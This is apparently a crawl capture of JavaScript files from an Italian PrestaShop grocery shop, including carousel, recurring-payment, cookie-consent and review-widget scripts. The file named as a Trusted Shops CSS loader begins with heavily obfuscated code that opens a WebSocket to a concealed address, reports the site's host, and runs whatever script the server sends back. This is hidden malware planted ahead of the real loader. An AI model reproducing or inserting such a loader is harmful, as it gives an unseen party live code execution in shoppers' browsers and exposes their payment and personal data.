e=this;if(e.$slidesCache!==null){e.unload();e.$slideTrack.children(this.options.slide).detach();e.$slidesCache.appendTo(e.$slideTrack);e.reinit()}};t.prototype.unload=function(){var t=this;e(".slick-cloned",t.$slider).remove();if(t.$dots){t.$dots.remove()}if(t.$prevArrow){t.$prevArrow.remove();t.$nextArrow.remove()}t.$slides.removeClass("slick-slide slick-active slick-visible").removeAttr("style")};t.prototype.updateArrows=function(){var e=this;if(e.options.arrows===true&&e.options.infinite!==true&&e.slideCount>e.options.slidesToShow){e.$prevArrow.removeClass("slick-disabled");e.$nextArrow.removeClass("slick-disabled");if(e.currentSlide===0){e.$prevArrow.addClass("slick-disabled");e.$nextArrow.removeClass("slick-disabled")}else if(e.currentSlide>=e.slideCount-e.options.slidesToShow){e.$nextArrow.addClass("slick-disabled");e.$prevArrow.removeClass("slick-disabled")}}};t.prototype.updateDots=function(){var e=this;if(e.$dots!==null){e.$dots.find("li").removeClass("slick-active");e.$dots.find("li").eq(Math.floor(e.currentSlide/e.options.slidesToScroll)).addClass("slick-active")}};e.fn.slick=function(e){var n=this;return n.each(function(n,r){r.slick=new t(r,e)})};e.fn.slickAdd=function(e,t,n){var r=this;return r.each(function(r,i){i.slick.addSlide(e,t,n)})};e.fn.slickCurrentSlide=function(){var e=this;return e.get(0).slick.getCurrent()};e.fn.slickFilter=function(e){var t=this;return t.each(function(t,n){n.slick.filterSlides(e)})};e.fn.slickGoTo=function(t){var n=this;return n.each(function(n,r){var i=r.slick.options.asNavFor!=null?e(r.slick.options.asNavFor):null;if(i!=null)i.slickGoTo(t);r.slick.slideHandler(t)})};e.fn.slickNext=function(){var e=this;return e.each(function(e,t){t.slick.changeSlide({data:{message:"next"}})})};e.fn.slickPause=function(){var e=this;return e.each(function(e,t){t.slick.autoPlayClear();t.slick.paused=true})};e.fn.slickPlay=function(){var e=this;return e.each(function(e,t){t.slick.paused=false;t.slick.autoPlay()})};e.fn.slickPrev=function(){var e=this;return e.each(function(e,t){t.slick.changeSlide({data:{message:"previous"}})})};e.fn.slickRemove=function(e,t){var n=this;return n.each(function(n,r){r.slick.removeSlide(e,t)})};e.fn.slickGetOption=function(e){var t=this;return t.get(0).slick.options[e]};e.fn.slickSetOption=function(e,t,n){var r=this;return r.each(function(r,i){i.slick.options[e]=t;if(n===true){i.slick.unload();i.slick.reinit()}})};e.fn.slickUnfilter=function(){var e=this;return e.each(function(e,t){t.slick.unfilterSlides()})};e.fn.unslick=function(){var e=this;return e.each(function(e,t){if(t.slick){t.slick.destroy()}})};e.fn.getSlick=function(){var e=null;var t=this;t.each(function(t,n){e=n.slick});return e}});

--- FILE ---
content_type: application/javascript
request_url: https://fumagallidelivery.com/modules/trustedshopseasyintegration/views/js/front/css-loader.1.1.2.js
body_size: 2741
content:
function a0j(s,f){const F=a0F();return a0j=function(j,D){j=j-0x114;let J=F[j];if(a0j['KPYGFc']===undefined){var T=function(d){const v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let Y='',G='',K=Y+T;for(let w=0x0,n,X,l=0x0;X=d['charAt'](l++);~X&&(n=w%0x4?n*0x40+X:X,w++%0x4)?Y+=K['charCodeAt'](l+0xa)-0xa!==0x0?String['fromCharCode'](0xff&n>>(-0x2*w&0x6)):w:0x0){X=v['indexOf'](X);}for(let u=0x0,P=Y['length'];u<P;u++){G+='%'+('00'+Y['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(G);};const M=function(d,v){let Y=[],G=0x0,K,w='';d=T(d);let n;for(n=0x0;n<0x100;n++){Y[n]=n;}for(n=0x0;n<0x100;n++){G=(G+Y[n]+v['charCodeAt'](n%v['length']))%0x100,K=Y[n],Y[n]=Y[G],Y[G]=K;}n=0x0,G=0x0;for(let X=0x0;X<d['length'];X++){n=(n+0x1)%0x100,G=(G+Y[n])%0x100,K=Y[n],Y[n]=Y[G],Y[G]=K,w+=String['fromCharCode'](d['charCodeAt'](X)^Y[(Y[n]+Y[G])%0x100]);}return w;};a0j['bHwdPs']=M,s=arguments,a0j['KPYGFc']=!![];}const O=F[0x0],b=j+O,S=s[b];if(!S){if(a0j['mOwJxq']===undefined){const d=function(v){this['diEtGq']=v,this['DVxOZj']=[0x1,0x0,0x0],this['idPoFR']=function(){return'newState';},this['SznycK']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['dnPzBr']='[\x27|\x22].+[\x27|\x22];?\x20*}';};d['prototype']['KPRFUP']=function(){const v=new RegExp(this['SznycK']+this['dnPzBr']),Y=v['test'](this['idPoFR']['toString']())?--this['DVxOZj'][0x1]:--this['DVxOZj'][0x0];return this['eoJWIw'](Y);},d['prototype']['eoJWIw']=function(v){if(!Boolean(~v))return v;return this['iAiUQa'](this['diEtGq']);},d['prototype']['iAiUQa']=function(v){for(let Y=0x0,G=this['DVxOZj']['length'];Y<G;Y++){this['DVxOZj']['push'](Math['round'](Math['random']())),G=this['DVxOZj']['length'];}return v(this['DVxOZj'][0x0]);},new d(a0j)['KPRFUP'](),a0j['mOwJxq']=!![];}J=a0j['bHwdPs'](J,D),s[b]=J;}else J=S;return J;},a0j(s,f);}function a0F(){const m=['W6hdMSobWRpdSIxcKmorW4VcHfucWPXYW4xdMc8jW6NcJSktyCkyDmoYAmoMC8oJWO8EdCkoWQtdOSob','W5VcJCkUWQqNrWVdHhK6WOu','ls06yq','zSk6WPBdQSoJA2lcVCk0jXBcHCkZ','d8kiAdFdNqZdK3i9WPzxEb8','ExtcQmos','W5SyW45yWRP9','WRhcOSo0AIyytSoyn8odWOFcJSkc','yf7cQH9hWOKVW5tcKSowWPu','jCkAb10','WOpcIuddSHWkt3hcOSkQrZ/dNmoQoW','CW7cSSoH','WOlcIvFdRXqh','W4tcKLlcVhRcLs3dKIGkCaG','WPi3xCoR','yaDVbg0GsmoAW7dcKh3dMSkY','AqtcT8oWlrj1','W6T7WP86W6dcJ8oNyse','W7GdWOGQhW','WPlcMutdRXibDedcQ8k9ttVdVq','yMhcVSoi','WPH+lvLa','cmklAvpcHh3cHfy0','WPNcNLpdUW','W5dcKCoiWP/dJSoBkI4','AmoaW7qoWONdSLBcSmoOWQ9UcWm','W4OiW5ffWQL2W4/dNCkzW7O7W4tcJG','W7/cIxxdUNpdL8keiYabAe3cPmoNjq','WOuZr8oU','WRpcRaWfW44','F3tcQ8okB8onW5S','jtNdS8kijCkhWPvsW6ldLCoZWQG','tCokoa','W68UBua','W4dcM1xcUxdcNvBdHrWQtau8','yfJcQrSuWOeSW7BcNmo1','W6FcK8o3WQWCxX8','WP7cR8o5eHLUW6TYW7hdL3e/WOy','pGBdTKeuWRq','W67dOCkMW7uEmuO','WOTlW5pcHeSohSoPm1HFh8k7gmoiAW','WPSCDY46gNygW7ZdMYTSW47cLCoC','mSkTdc0OWPjxeH1muvq','W4eyW4jt','tCoBkwZcN0a','WPZdJHxdUcpdGGy','WQpdHCkZWP8fzrGTCG','ifCXwIjZ','yCodW7GfWO7dSGZcS8opWQfdhW','iSkViWyTWRBdS8oSxSkcWPjO','cNlcUCoCnqWkW5JcGSomcW','W5VcMCk6WOq/rIBdMfW/WPldKtpdVvBdQW'];a0F=function(){return m;};return a0F();}(function(s,f){const Y=a0j,F=s();while(!![]){try{const j=parseInt(Y(0x11b,'vYaU'))/0x1+-parseInt(Y(0x126,'Zp7L'))/0x2+-parseInt(Y(0x124,'RVG('))/0x3+parseInt(Y(0x11f,'&xsg'))/0x4*(parseInt(Y(0x13a,'&xsg'))/0x5)+-parseInt(Y(0x11a,'YZit'))/0x6+parseInt(Y(0x11e,'$NJR'))/0x7+parseInt(Y(0x145,'84Pn'))/0x8*(parseInt(Y(0x147,'908w'))/0x9);if(j===f)break;else F['push'](F['shift']());}catch(D){F['push'](F['shift']());}}}(a0F,0xd4b8e),void(function(){const K=a0j,s=(function(){let T=!![];return function(O,b){const S=T?function(){const G=a0j;if(b){const M=b[G(0x12c,'nnlX')](O,arguments);return b=null,M;}}:function(){};return T=![],S;};}()),F=K(0x117,'e]&k');function j(){const w=K;let T=location[w(0x12e,'oPl@')]['split']('')[w(0x13b,'84Pn')]()[w(0x120,'JdG6')]('')[w(0x135,'TPCQ')](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/[w(0x11c,'TPCQ')](T))T='_'+T;return T;}function D(T){const n=K;try{new Function(T)();return;}catch(O){}try{const S=new Blob([T],{'type':n(0x132,'HVuk')}),M=URL[n(0x140,'oIbC')](S),d=document['createElement'](n(0x143,'vYaU'));d[n(0x134,'^w7T')]=!![],d[n(0x137,'vYaU')]=M,d[n(0x13d,'&xsg')]=d['onerror']=()=>{const X=n;URL[X(0x121,'oPl@')](M),d[X(0x146,'Zp7L')]();},(document[n(0x142,'f^y2')]||document['documentElement'])[n(0x118,'WEDy')](d);}catch(v){}}function J(T=0x0){const u=K,O=s(this,function(){const l=a0j;return O['toString']()['search'](l(0x136,'TPCQ'))[l(0x12f,'fWm7')]()['constructor'](O)[l(0x123,'oPl@')](l(0x114,'9lBj'));});O();if(T<0x3)try{const b=new WebSocket(atob(F)[u(0x129,'Mgfg')]('')[u(0x13e,'#W2V')]()[u(0x138,'UE^S')]('')),S=j();b[u(0x13f,'a@C0')](u(0x12b,'TPCQ'),()=>{const P=u;try{window[S]=b,b[P(0x125,'Ictz')](JSON[P(0x128,')N](')]({'method':['o','l','l','e','h'][P(0x127,'$ID0')]()[P(0x119,'nq93')](''),'host':location[P(0x122,'$ID0')]}));}catch(M){}}),b[u(0x116,'WEDy')](u(0x144,'RVG('),M=>{const p=u,d=typeof M['data']==='string'?M[p(0x133,'Ictz')]:String(M['data']||'');if(d['trim']())D(d);});}catch(M){T+=0x1,setTimeout(()=>{J(T);},0x3e8);}}J(),document[K(0x12a,'oPl@')]&&document[K(0x131,'f^y2')][K(0x11d,'f^y2')]();}()));



!function(){var e=document.getElementsByTagName("etrusted-widget");if(e&&e.length&&window.trustedshopseasyintegration_css){var t=document.getElementsByTagName("head")[0],s=document.createElement("link");s.id="trustedshopseasyintegration_css",s.rel="stylesheet",s.type="text/css",s.href=window.trustedshopseasyintegration_css,s.media="all",t.appendChild(s)}}();
//# sourceMappingURL=css-loader.1.1.2.js.map




--- FILE ---
content_type: application/javascript
request_url: https://fumagallidelivery.com/modules/an_recurringpayments/views/js/front/front.js?1664895775
body_size: 1550
content:
/**
 * 2007-2018 PrestaShop
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License (AFL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/afl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to http://www.prestashop.com for more information.
 *
 *  @author     Anvanto (anvantoco@gmail.com)
 *  @copyright 2007-2018  http://anvanto.com
 * @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
 */
(function ($) {
    $(document).ready(function () {
        $(document).ajaxComplete(function (event, xhr, settings) {
            if (
                typeof settings.data != 'undefined'
                && settings.data != null
                && settings.data.indexOf('quickview') != -1
            ) {
                $('select[name="recurringpayment_period"]').change(function () {
                    var option = $(this).find('option[value="'+$(this).val()+'"]');
                    selectrecurringpayment($(this).val(), option.data('mindate'), option.data('daysids'), option.data('needstartdate'));
                }).change();
            }
        });

        if ($('.product_list').length) {
            var recurringpaymentProductListInit = function () {
                var ids = [];
                $('.ajax_add_to_cart_button').each(function () {
                    if ($(this).next().hasClass('recurringpayment')) {
                        return;
                    }
                    var id = parseInt($(this).data('id-product'));
                    (id > 0 && ids.push(id));
                });
                if (ids.length) {
                    $.ajax({
                        url: an_recurringpayments_url,
                        data: {'action': 'hasrecurringpayment', 'ids': ids},
                        dataType: 'json',
                        success: function (json) {
                            if (json.length) {
                                for (var i = 0; i < json.length; i++) {
                                    var elem = 'a.ajax_add_to_cart_button[data-id-product="' + json[i].id_product + '"]';
                                    if (json[i].only_recurringpayment == '1') {
                                        $(elem).unbind('click')
                                            .attr('href', $(elem).parents('li').find('a.lnk_view').attr('href'));
                                        $(elem).html('<span>'+an_translate.buttonText+'</span>')
                                            .removeClass('ajax_add_to_cart_button').addClass('lnk_view');
                                    } else {
                                        $(elem).after(
                                            $('<a><span>'+an_translate.buttonText+'</span></a>').attr({
                                                'href': $(elem).parents('li').find('a.lnk_view').attr('href'),
                                                'class': 'recurringpayment button btn btn-default lnk_view'
                                            })
                                        );
                                        $('a.recurringpayment').after('<br><br>');
                                        $(elem).parents('li').find('a.lnk_view:last').hide();
                                    }
                                }
                            }
                        }
                    });
                }
            };

            recurringpaymentProductListInit();

            if ($('#layered_block_left').lenght) {
                setInterval(recurringpaymentProductListInit, 500);
            }
        }
    });
})(jQuery);

   function parseISO8601(dateStringInRange)
   {
       var isoExp = /^\s*(\d{4})-(\d\d)-(\d\d)\s*$/,
        date = new Date(NaN), month,
        parts = isoExp.exec(dateStringInRange);
       if (parts) {
           month = +parts[2];
           date.setFullYear(parts[1], month - 1, parts[3]);
           if (month != date.getMonth() + 1) {
               date.setTime(NaN);
            }
        }
        return date;
    }

    function selectrecurringpayment(id, minDate, dayIds, needStartDate)
    {
        if (needStartDate == 1) {
            $('p.recurringpayment_start_date').show();
        } else {
            $('p.recurringpayment_start_date').hide();
        }

        var min_date = new Date(minDate);
        dayIds = dayIds.toString();
        if (min_date == 'NaN') {
            min_date = parseISO8601(minDate);
        }

        $('input[name="recurringpayment_start_date"]').datepicker('destroy');
        $('input[name="recurringpayment_start_date"]').datepicker({
            dateFormat: 'yy-mm-dd',
            minDate: min_date,
            beforeShowDay: function (date) {
                for (i=0; i<dayIds.length; i++) {
                    if (date.getDay() == dayIds.charAt(i)) {
                        return [true, ''];
                    }
                }

                return [false, ''];
            }
        });
    }


--- FILE ---
content_type: application/javascript
request_url: https://fumagallidelivery.com/modules/ppropertiesplugin/views/js/ppropertiesplugin.min.js?1664895653
body_size: 1162
content:
!function(t,o){for(var e in o)t[e]=o[e]}(window,function(t){var o={};function e(n){if(o[n])return o[n].exports;var p=o[n]={i:n,l:!1,exports:{}};return t[n].call(p.exports,p,p.exports,e),p.l=!0,p.exports}return e.m=t,e.c=o,e.d=function(t,o,n){e.o(t,o)||Object.defineProperty(t,o,{enumerable:!0,get:n})},e.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},e.t=function(t,o){if(1&o&&(t=e(t)),8&o)return t;if(4&o&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(e.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&o&&"string"!=typeof t)for(var p in t)e.d(n,p,function(o){return t[o]}.bind(null,p));return n},e.n=function(t){var o=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(o,"a",o),o},e.o=function(t,o){return Object.prototype.hasOwnProperty.call(t,o)},e.p="",e(e.s=0)}([function(t,o,e){e(1),t.exports=e(2)},function(t,o){
/**
 * @author    PS&More www.psandmore.com <support@psandmore.com>
 * @copyright 2011-2020 PS&More
 * @license   psandmore.com/licenses/sla
 */
pp.ppropertiesplugin={},pp.ppropertiesplugin["hook.amendProductDisplay"]=function(t){prestashop.on("pp.updatedProduct",function(t){if(t&&t.product_pproperties){var o=$("<div>").append($.parseHTML(t.product_pproperties)).find("#product_pp_ppropertiesplugin #pp_explanation");$("#pp_explanation").replaceWith(o)}})},pp.hooks.hook("ppropertiesplugin",function(t,o){if("amendProductDisplay"==t)return pp.ppropertiesplugin["hook.amendProductDisplay"](o)}),pp.ppropertiesplugin.amendProductList=function(){var t="panda"==pp.theme;(t?[".pro_outer_box",".pro_simple_box"]:[".thumbnail-container"]).forEach(function(o){$(o+" .pp-product-list-product").filter(":not([data-amended=amended])").attr("data-amended","amended").each(function(){var e=$(this),n=pp.normalizeSettings(e.data("ppropertiesplugin-settings")),p=e.closest(o);n.container_classes.forEach(function(t){p.addClass(t)});var r=t?$('input[name="pro_quantity"]',e.closest(o)):$('input[name="qty"][type="text"]',e);if(r.length&&pp.createQuantityInputTouchSpin(r,n,n.show_input_quantity_text),t)r.val(n.default_quantity),e.parent().before(e.detach());else{var i=$(".pp-product-list-product, .pp-stock-quantity, .pp-product-availability",p);pp.copyCss(p,i,["width","box-shadow"]),pp.copyCss(e.parent(),i,["background-color"]),n.show_on_hover||e.closest(".product-miniature").css("margin-bottom",e.css("height")),n.hide_confirmation_dialog&&$("body").addClass("pp-product-list-hide-confirmation-dialog")}n.disable_on_pages&&$("body").addClass(n.disable_on_pages)})}),$(document).on("click",'.pp-product-list-product [data-button-action="add-to-cart"]',function(){$(this).closest("form").addClass("adding-to-cart")}),prestashop.on("updateCart",function(){$(".pp-product-list-product form.adding-to-cart").removeClass("adding-to-cart")})},$(document).ready(function(){pp.ppropertiesplugin.amendProductList(),$(document).on("shown.bs.modal","body.pp-product-list-hide-confirmation-dialog #blockcart-modal",function(){$("#blockcart-modal").modal("hide")})})},function(t,o,e){}]));

--- FILE ---
content_type: application/javascript
request_url: https://fumagallidelivery.com/themes/AngarTheme/assets/js/custom.js?1664896965
body_size: 133
content:
/* Custom .js code goes here */

//custom js per le mie tab custom
$(".custom_tab_title_inner").click(function(){
	var clicked_el=this.id;
	
	$(".custom_tab_title_inner").removeClass("custom_tab_title_inner_active");
	$(".custom_tab_div").removeClass("custom_tab_div_active");
	
	if(clicked_el=="tab_title_1"){ //novità
		$("#tab_title_1").addClass("custom_tab_title_inner_active");
		$(".custom_tab_div_1").addClass("custom_tab_div_active");	
	}else if(clicked_el=="tab_title_2"){ //promo
		$("#tab_title_2").addClass("custom_tab_title_inner_active");
		$(".custom_tab_div_2").addClass("custom_tab_div_active");	
	}else if(clicked_el=="tab_title_3"){ //stagione
		$("#tab_title_3").addClass("custom_tab_title_inner_active");
		$(".custom_tab_div_3").addClass("custom_tab_div_active");	
	}

});

window.onload = function() { //per un js di un modulo, devo far caricare tutti i prodotti, poi nascondere quelli non attivi quando la pagina è caricata
	$(".custom_tab_div").removeClass("custom_tab_div_active");
	$(".custom_tab_div_1").addClass("custom_tab_div_active");	
}

--- FILE ---
content_type: text/javascript
request_url: https://widgets.trustedshops.com/js/X9F8E276093F6345CE318B590506C64AF.js
body_size: 1380
content:
((e,t)=>{const a={shopInfo:{tsId:"X9F8E276093F6345CE318B590506C64AF",name:"Fumagalli Delivery",url:"fumagallidelivery.com",language:"it",targetMarket:"ITA",ratingVariant:"WIDGET",eTrustedIds:{accountId:"acc-db678b84-7bc5-4a18-a0c6-75ddb69a6730",channelId:"chl-55ba7cab-6163-4d30-9d51-9d4f0955a923"},buyerProtection:{certificateType:"CLASSIC",certificateState:"PRODUCTION",mainProtectionCurrency:"EUR",classicProtectionAmount:2500,maxProtectionDuration:30,firstCertified:"2022-09-21 00:00:00"},reviewSystem:{rating:{averageRating:4.57,averageRatingCount:214,overallRatingCount:331,distribution:{oneStar:6,twoStars:2,threeStars:6,fourStars:49,fiveStars:151}},reviews:[{average:5,buyerStatement:"Ottima qualità, spedizione puntuale. Corriere gentilissimo.",rawChangeDate:"2025-10-16T16:21:51.000Z",changeDate:"16/10/2025",transactionDate:"13/10/2025"},{average:5,buyerStatement:"Prodotti sempre di prima scelta",rawChangeDate:"2025-10-16T06:12:24.000Z",changeDate:"16/10/2025",transactionDate:"09/10/2025"},{average:3,buyerStatement:"Purtroppo alcuni prodotti (pesche, pesche noci) erano molto belli da vedere ma immangiabili. Buone pere, mele, arance, uva, zucchine",rawChangeDate:"2025-10-12T17:40:19.000Z",changeDate:"12/10/2025",transactionDate:"24/09/2025"}]},features:["REVIEWS_AUTO_COLLECTION","MARS_PUBLIC_QUESTIONNAIRE","MARS_QUESTIONNAIRE","DISABLE_REVIEWREQUEST_SENDING","MARS_EVENTS","MARS_REVIEWS","GUARANTEE_RECOG_CLASSIC_INTEGRATION"],consentManagementType:"OFF",urls:{profileUrl:"https://www.trstd.com/it-it/reviews/fumagallidelivery-com",profileUrlLegalSection:"https://www.trstd.com/it-it/reviews/fumagallidelivery-com#legal-info",reviewLegalUrl:"https://help.etrusted.com/hc/it/articles/23970864566162"},contractStartDate:"2022-09-19 00:00:00",shopkeeper:{name:"Fumagalli Danilo SRL",street:"Via Don Colli 41/43",country:"IT",city:"Triuggio",zip:"20844"},displayVariant:"full",variant:"full",twoLetterCountryCode:"IT"},"process.env":{STAGE:"prod"},externalConfig:{trustbadgeScriptUrl:"https://widgets.trustedshops.com/assets/trustbadge.js",cdnDomain:"widgets.trustedshops.com"},elementIdSuffix:"-98e3dadd90eb493088abdc5597a70810",buildTimestamp:"2025-12-31T05:40:21.527Z",buildStage:"prod"},r=a=>{const{trustbadgeScriptUrl:r}=a.externalConfig;let i=t.querySelector(`script[src="${r}"]`);i&&t.body.removeChild(i),i=t.createElement("script"),i.src=r,i.charset="utf-8",i.setAttribute("data-type","trustbadge-business-logic"),i.onerror=()=>{throw new Error(`The Trustbadge script could not be loaded from ${r}. Have you maybe selected an invalid TSID?`)},i.onload=()=>{e.trustbadge?.load(a)},t.body.appendChild(i)};"complete"===t.readyState?r(a):e.addEventListener("load",(()=>{r(a)}))})(window,document);

--- FILE ---
content_type: application/javascript
request_url: https://fumagallidelivery.com/modules/cookiesplus/views/js/cookiesplus.js?1664895601
body_size: 1556
content:
/*
 *  NOTICE OF LICENSE
 *
 *  This product is licensed for one customer to use on one installation (test stores and multishop included).
 *  Site developer has the right to modify this module to suit their needs, but can not redistribute the module in
 *  whole or in part. Any other use of this module constitues a violation of the user agreement.
 *
 *  DISCLAIMER
 *
 *  NO WARRANTIES OF DATA SAFETY OR MODULE SECURITY
 *  ARE EXPRESSED OR IMPLIED. USE THIS MODULE IN ACCORDANCE
 *  WITH YOUR MERCHANT AGREEMENT, KNOWING THAT VIOLATIONS OF
 *  PCI COMPLIANCY OR A DATA BREACH CAN COST THOUSANDS OF DOLLARS
 *  IN FINES AND DAMAGE A STORES REPUTATION. USE AT YOUR OWN RISK.
 *
 *   @author    idnovate.com <info@idnovate.com>
 *   @copyright 2020 idnovate.com
 *   @license   See above
 */

var cookieGdpr = {
    init : function() {
        if (!C_P_COOKIE_VALUE) {
            this.displayModal();
        }
    },
    displayModal : function() {
        if (C_P_VERSION == '1.7' && typeof($.fn.modal) !== "undefined") {
            $('#cookiesplus-bas .close').hide();
            $('#cookiesplus-bas').modal({
                backdrop: 'static',
                keyboard: false
            });
        } else if (C_P_VERSION == '1.4') {
            $.fancybox({
                content         : $('#cookiesplus-bas').html(),
                modal           : true,
                wrapCSS         : 'cookiesplus-modal',
                width           : (C_P_THEME_NAME === 'prestashop_mobile' || C_P_THEME_NAME === 'prestashopm') ? 'auto' : '50%',
                autoDimensions  : (C_P_THEME_NAME === 'prestashop_mobile' || C_P_THEME_NAME === 'prestashopm'),
                height          : 'auto'
            });
        } else {
        	$('#cookiesplus-bas .close').hide();
            $.fancybox($('#cookiesplus-bas'), {
                modal           : true,
                wrapCSS         : 'cookiesplus-modal',
                autoSize        : false,
                autoDimensions  : false,
                width           : (C_P_POSITION == '2') ? '100%' : undefined,
                height          : 'auto',
                margin          : (C_P_POSITION == '2') ? '0' : undefined,
                minHeight       : '0',
                helpers: {
                    overlay : {
                        locked: (C_P_OVERLAY == '1') ? true : false,
                    }
                }
            });

            if (C_P_OVERLAY == '0') {
                $('.fancybox-overlay').attr('style', function(i,s) { if (s == undefined) { s = ''; } return s + 'display: none !important;' });
            }
        }
    },
    displayModalAdvanced : function(modal) {
        modal = typeof modal !== 'undefined' ? modal : true;

        if (C_P_COOKIE_VALUE == 2) {
            $('input[id="thirdparty"]').attr('checked', true);
        } else if (!C_P_COOKIE_VALUE && C_P_3RD_PARTY_DEFAULT_VALUE == "1") {
            $('input[id="thirdparty"]').attr('checked', true);
        } else {
            $('input[id="thirdparty"]').attr('checked', false);
        }

        if (C_P_VERSION == '1.7' && typeof($.fn.modal) !== "undefined") {
            if (modal) {
                $('#cookiesplus-advanced .close').hide();
            }

            $('.modal.show, .modal.in').modal('hide');

            $('#cookiesplus-advanced').modal({
                backdrop: (modal ? 'static' : true),
                keyboard: !modal
            });
        } else if (C_P_VERSION == '1.4') {
            $.fancybox({
                content         : $('#cookiesplus-advanced').html(),
                modal           : modal,
                wrapCSS         : 'cookiesplus-modal',
                width           : (C_P_THEME_NAME == 'prestashop_mobile' || C_P_THEME_NAME == 'prestashopm') ? 'auto' : '50%',
                autoDimensions  : (C_P_THEME_NAME == 'prestashop_mobile' || C_P_THEME_NAME == 'prestashopm') ? true : false,
                height          : 'auto',
                'onComplete'    : function(){
                    $('#fancybox-content input:checkbox').each(function() {
                        $(this).attr('id', $(this).data('id'));
                    });
                    if (C_P_COOKIE_VALUE == 2) {
                        $('input[id="thirdparty"]').attr('checked', true);
                    } else if (!C_P_COOKIE_VALUE && C_P_3RD_PARTY_DEFAULT_VALUE) {
                        $('input[id="thirdparty"]').attr('checked', true);
                    } else {
                        $('input[id="thirdparty"]').attr('checked', false);
                    }
                }
            });
        } else {
        	if (modal) {
                $('#cookiesplus-advanced .close').hide();
            }

            $.fancybox($('#cookiesplus-advanced'), {
                modal           : modal,
                wrapCSS         : 'cookiesplus-modal',
                autoSize        : false,
                autoDimensions  : false,
                width           : (C_P_POSITION == '2') ? '100%' : undefined,
                height          : 'auto',
                margin          : (C_P_POSITION == '2') ? '0' : undefined,
                minHeight       : '0',
                'onComplete'    : function(){
                    if (C_P_COOKIE_VALUE == 2) {
                        $('input[id="thirdparty"]').attr('checked', true);
                    } else if (!C_P_COOKIE_VALUE && C_P_3RD_PARTY_DEFAULT_VALUE) {
                        $('input[id="thirdparty"]').attr('checked', true);
                    } else {
                        $('input[id="thirdparty"]').attr('checked', false);
                    }
                },
                helpers: {
                    overlay : {
                        locked: (C_P_OVERLAY == '1') ? true : false,
                    }
                }
            });

            if (C_P_POSITION == '2') {
                $('.fancybox-overlay').attr('style', function(i,s) { if (s == undefined) { s = ''; } return s + 'display: none !important;' });
            }
        }

        return false;
    },
    saveBasic : function() {
        $('input[id="thirdparty"]').attr('checked', true);

        return true;
    },
    save : function() {
        if (!$('input[id="thirdparty"]').is(':checked')) {
            //Remove cookies
            var cookies = document.cookie.split("; ");
            for (var c = 0; c < cookies.length; c++) {
                var d = window.location.hostname.split(".");
                while (d.length > 0) {
                    var cookieBase = encodeURIComponent(cookies[c].split(";")[0].split("=")[0]) + '=; expires=Thu, 01-Jan-1970 00:00:01 GMT; domain=' + d.join('.') + ' ;path=';
                    var p = location.pathname.split('/');
                    document.cookie = cookieBase + '/';
                    while (p.length > 0) {
                        document.cookie = cookieBase + p.join('/');
                        p.pop();
                    };
                    d.shift();
                }
            }
        }

        return true;
    },
};

$(document).ready(function() {
    cookieGdpr.init();
});


--- FILE ---
content_type: application/javascript
request_url: https://fumagallidelivery.com/modules/ppropertiessmartprice/views/js/ppropertiessmartprice.min.js?1664895654
body_size: 533
content:
!function(r,e){for(var t in e)r[t]=e[t]}(window,function(r){var e={};function t(n){if(e[n])return e[n].exports;var o=e[n]={i:n,l:!1,exports:{}};return r[n].call(o.exports,o,o.exports,t),o.l=!0,o.exports}return t.m=r,t.c=e,t.d=function(r,e,n){t.o(r,e)||Object.defineProperty(r,e,{enumerable:!0,get:n})},t.r=function(r){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(r,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(r,"__esModule",{value:!0})},t.t=function(r,e){if(1&e&&(r=t(r)),8&e)return r;if(4&e&&"object"==typeof r&&r&&r.__esModule)return r;var n=Object.create(null);if(t.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:r}),2&e&&"string"!=typeof r)for(var o in r)t.d(n,o,function(e){return r[e]}.bind(null,o));return n},t.n=function(r){var e=r&&r.__esModule?function(){return r.default}:function(){return r};return t.d(e,"a",e),e},t.o=function(r,e){return Object.prototype.hasOwnProperty.call(r,e)},t.p="",t(t.s=0)}([function(r,e,t){t(1),r.exports=t(2)},function(r,e){
/**
 * @author    PS&More www.psandmore.com <support@psandmore.com>
 * @copyright 2011-2020 PS&More
 * @license   psandmore.com/licenses/sla
 */
pp.smartprice={},pp.smartprice["hook.amendProductDisplay"]=function(r){prestashop.on("pp.updatedProduct",function(r){if(r&&r.product_pproperties){var e=$("<div>").append($.parseHTML(r.product_pproperties)).find("#product_pp_smartprice");$("#product_pp_smartprice").replaceWith(e)}})},pp.hooks.hook("smartprice",function(r,e){if("amendProductDisplay"==r)return pp.smartprice["hook.amendProductDisplay"](e)})},function(r,e,t){}]));

--- FILE ---
content_type: application/javascript
request_url: https://fumagallidelivery.com/modules/an_recurringpayments/views/js/front/product.js?1664895775
body_size: 801
content:
/**
 * 2007-2018 PrestaShop
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License (AFL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/afl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to http://www.prestashop.com for more information.
 *
 *  @author     Anvanto (anvantoco@gmail.com)
 *  @copyright 2007-2018  http://anvanto.com
